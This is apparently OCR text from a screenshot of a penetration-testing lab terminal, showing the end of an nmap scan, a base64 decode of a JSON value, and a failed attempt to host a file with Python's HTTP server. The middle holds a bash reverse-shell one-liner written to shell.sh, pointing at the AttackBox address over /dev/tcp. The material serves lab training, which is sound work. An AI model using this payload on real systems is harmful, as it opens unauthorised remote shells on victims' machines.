 Applications Places System Thu 29 May, 01:42 AttackBox IP:10.10.176.131
root@ip-10-10-176-131: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
SF:\x20{\n\x20\x20\x20\x200%\x20{\n\x20\x20\x20\x20\x20\x20background-posi
SF:tion:\x200%\x2050%\n\x20\x20\x20\x20}\n\x20\x20\x20\x2050%\x20{\n\x20\x
SF:20\x20\x20\x20\x20background-position:\x20100%\x2050%\n\x20\x20\x20\x20
SF:}\n\x20\x20\x20\x20100%\x20{\n\x20\x20\x20\x20\x20\x20background-positi
SF:on:\x200%\x2050%\n\x20\x20\x20\x20}\n\x20\x20}\n\x20\x20\n\x20\x20@keyf
SF:rames\x20Background\x20{\n\x20\x20\x20\x200%\x20{\n\x20\x20\x20\x20\x20
SF:\x20background-position:\x200%\x2050%\n\x20\x20\x20\x20}\n\x20\x20\x20\
SF:x2050%\x20{\n\x20\x20\x20\x20\x20\x20background-posi");
MAC Address: 02:EB:3C:58:B5:2F (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.06 seconds
root@ip-10-10-176-131:~# echo "eyJlbWFpbCI6InRlc3RAZ21haWwuY29tIn0=" | base64 -d
{"email":"test@gmail.com"}root@ip-10-10-176-131:~# echo 'bash -i >& /dev/tcp/10.10.176.131/1234 0>&1' > shell.sh
oot@ip-10-10-176-131:~# cat shell.sh
sh -i >& /dev/tcp/10.10.176.131/1234 0>&1
root@ip-10-10-176-131:~# python3 -m http.server 80
Traceback (most recent call last):
File "/usr/lib/python3.8/runpy.py", line 194, in _run_module_as_main
return _run_code(code, main_globals, None,
File "/usr/lib/python3.8/runpy.py", line 87, in _run_code
exec(code, run_globals)
File "/usr/lib/python3.8/http/server.py", line 1294, in <module>
test(
File "/usr/lib/python3.8/http/server.py", line 1249, in test
with ServerClass(addr, HandlerClass) as httpd:
File "/usr/lib/python3.8/socketserver.py", line 452, in __init__
self.server_bind()
File "/usr/lib/python3.8/http/server.py", line 1292, in server_bind
return super().server_bind()
File "/usr/lib/python3.8/http/server.py", line 138, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.8/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
root@ip-10-10-176-131:~#